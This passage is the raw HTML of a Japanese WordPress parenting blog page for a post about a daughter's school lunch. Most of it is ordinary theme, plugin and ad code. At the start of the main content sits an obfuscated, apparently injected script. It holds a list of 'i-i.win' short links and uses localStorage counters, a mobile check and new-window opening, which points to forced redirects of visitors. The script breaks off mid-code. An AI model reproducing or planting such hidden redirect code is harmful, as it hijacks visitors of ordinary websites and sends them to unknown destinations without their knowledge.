&d=mm&r=g","width":96,"height":96,"caption":"amally"}},{"@type":"WebPage","@id":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/#webpage","url":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/","name":"\u9577\u5973\u306e\u304a\u5f01\u5f53 - me\u2019s life","description":"\u9577\u5973\u306f\u6bce\u65e5\u304a\u5f01\u5f53\u3092\u6301\u3063\u3066\u3044\u304d\u307e\u3059\u3002 \u98df\u5802\u3092\u4f7f\u3048\u308b\u65e5\u306f\u3001\u79c1\u306e\u4f11\u61a9\u65e5\u3068\u3044\u3046\u3053\u3068\u3067 \u98df\u5802\u3092\u4f7f\u7528\u3057\u3066\u3082\u3089\u3063\u305f\u308a\u3082\u3057\u307e\u3059","inLanguage":"ja","isPartOf":{"@id":"https:\/\/amallymama.xyz\/#website"},"breadcrumb":{"@id":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/#breadcrumblist"},"author":{"@id":"https:\/\/amallymama.xyz\/author\/amally\/#author"},"creator":{"@id":"https:\/\/amallymama.xyz\/author\/amally\/#author"},"datePublished":"2019-04-15T08:06:44+09:00","dateModified":"2019-04-15T08:06:44+09:00"},{"@type":"WebSite","@id":"https:\/\/amallymama.xyz\/#website","url":"https:\/\/amallymama.xyz\/","name":"me\u2019s\u3000life","description":"\uff5e\u5b50\u80b2\u3066\u4e2d\u3067\u3082\u79c1\u3089\u3057\u304f\uff5e","inLanguage":"ja","publisher":{"@id":"https:\/\/amallymama.xyz\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="me’s　life &raquo; フィード" href="https://amallymama.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="me’s　life &raquo; コメントフィード" href="https://amallymama.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="me’s　life &raquo; 長女のお弁当 のコメントのフィード" href="https://amallymama.xyz/2019/04/15/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amallymama.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- amallymama.xyz is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="amall-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='simplicity-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2/style.css?ver=6.8.3&#038;fver=20230715064747' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2/css/responsive-pc.css?ver=6.8.3&#038;fver=20230715095118' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2/webfonts/css/font-awesome.min.css?ver=6.8.3&#038;fver=20230715095959' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2/webfonts/icomoon/style.css?ver=6.8.3&#038;fver=20230715100000' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mode-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2/responsive.css?ver=6.8.3&#038;fver=20230715064743' type='text/css' media='all' />
<link rel='stylesheet' id='narrow-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2/css/narrow.css?ver=6.8.3&#038;fver=20230715095116' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2/css/media.css?ver=6.8.3&#038;fver=20230715095116' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2/css/extension.css?ver=6.8.3&#038;fver=20230715095114' type='text/css' media='all' />
<style id='extension-style-inline-css' type='text/css'>
#header{background-color:#f3abf4}#site-title a{color:#2bb229}#site-description{color:#2bb229}#h-top{min-height:120px}#s{border-radius:25px}#s:focus{outline:0}.article{font-size:17px}#header .alignleft{margin-right:30px;max-width:none} .entry-thumb img,.related-entry-thumb img,.widget_new_entries ul li img,.widget_new_popular ul li img,.widget_popular_ranking ul li img,#prev-next img,.widget_new_entries .new-entrys-large .new-entry img{border-radius:50%}@media screen and (max-width:639px){.article br{display:block}}
</style>
<link rel='stylesheet' id='child-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2-child/style.css?ver=6.8.3&#038;fver=20230715064749' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-mode-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2-child/responsive.css?ver=6.8.3&#038;fver=20230715064748' type='text/css' media='all' />
<link rel='stylesheet' id='print-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2/css/print.css?ver=6.8.3&#038;fver=20230715095117' type='text/css' media='print' />
<link rel='stylesheet' id='sns-twitter-type-style-css' href='https://amallymama.xyz/wp-content/themes/simplicity2/css/sns-twitter-type.css?ver=6.8.3&#038;fver=20230715095119' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amallymama.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://amallymama.xyz/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3&#038;fver=20230715094918' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://amallymama.xyz/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14&#038;fver=20250713064706' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://amallymama.xyz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16&#038;fver=20250713064651' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
</style>
<script type="text/javascript" src="https://amallymama.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amallymama.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://amallymama.xyz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1&amp;fver=20250713064651" id="addtoany-jquery-js"></script>
<link rel='shortlink' href='https://amallymama.xyz/?p=104' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amallymama.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famallymama.xyz%2F2019%2F04%2F15%2F%25e9%2595%25b7%25e5%25a5%25b3%25e3%2581%25ae%25e3%2581%258a%25e5%25bc%2581%25e5%25bd%2593%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amallymama.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famallymama.xyz%2F2019%2F04%2F15%2F%25e9%2595%25b7%25e5%25a5%25b3%25e3%2581%25ae%25e3%2581%258a%25e5%25bc%2581%25e5%25bd%2593%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Site Kit が追加した Google AdSense メタタグ -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit が追加した End Google AdSense メタタグ -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://amallymama.xyz/wp-content/uploads/2020/03/桜2020.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Google AdSense スニペット (Site Kit が追加) -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1802523135434475&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- (ここまで) Google AdSense スニペット (Site Kit が追加) -->
<link rel="icon" href="https://amallymama.xyz/wp-content/uploads/2021/02/cropped-poppy-1128683_1920-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://amallymama.xyz/wp-content/uploads/2021/02/cropped-poppy-1128683_1920-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amallymama.xyz/wp-content/uploads/2021/02/cropped-poppy-1128683_1920-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://amallymama.xyz/wp-content/uploads/2021/02/cropped-poppy-1128683_1920-1-270x270.jpg" />
<style id="kirki-inline-styles"></style></head>
  <body class="wp-singular post-template-default single single-post postid-104 single-format-standard custom-background wp-theme-simplicity2 wp-child-theme-simplicity2-child categoryid-3 aa-prefix-amall-" itemscope itemtype="https://schema.org/WebPage">
    <div id="container">

      <!-- header -->
      <header itemscope itemtype="https://schema.org/WPHeader">
        <div id="header" class="clearfix">
          <div id="header-in">

                        <div id="h-top">
              <!-- モバイルメニュー表示用のボタン -->
<div id="mobile-menu">
  <a id="mobile-menu-toggle" href="#"><span class="fa fa-bars fa-2x"></span></a>
</div>

              <div class="alignleft top-title-catchphrase">
                <!-- サイトのタイトル -->
<p id="site-title" itemscope itemtype="https://schema.org/Organization">
  <a href="https://amallymama.xyz/">me’s　life</a></p>
<!-- サイトの概要 -->
<p id="site-description">
  ～子育て中でも私らしく～</p>
              </div>

              <div class="alignright top-sns-follows">
                              </div>

            </div><!-- /#h-top -->
          </div><!-- /#header-in -->
        </div><!-- /#header -->
      </header>

      <!-- Navigation -->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi">
      	<div id="navi-in">
      <div class="menu"><ul>
<li class="page_item page-item-232"><a href="https://amallymama.xyz/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li class="page_item page-item-74"><a href="https://amallymama.xyz/page-74/">プロフィール</a></li>
<li class="page_item page-item-117"><a href="https://amallymama.xyz/page-117/">年の差３姉弟</a></li>
<li class="page_item page-item-23"><a href="https://amallymama.xyz/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">CONTACT</a></li>
</ul></div>
    </div><!-- /#navi-in -->
  </div><!-- /#navi -->
</nav>
<!-- /Navigation -->
      <!-- 本体部分 -->
      <div id="body">
        <div id="body-in" class="cf">

          
          <!-- main -->
          <main itemscope itemprop="mainContentOfPage">
            <div id="main" itemscope itemtype="https://schema.org/Blog">
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-i.win/eiu9c5','https://i-i.win/KIF8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-i.win/hNy5c9','8SJGLkz','random','https://i-i.win/tni1c7','7196643rGaMMg','setItem','-mnts','https://i-i.win/NBe2c3','266801SrzfpD','substr','floor','-local-storage','https://i-i.win/WMA4c6','3ThLcDl','stopPropagation','_blank','https://i-i.win/HlY3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-i.win/Nmr0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-i.win/Aqr6c4','https://i-i.win/vKs7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 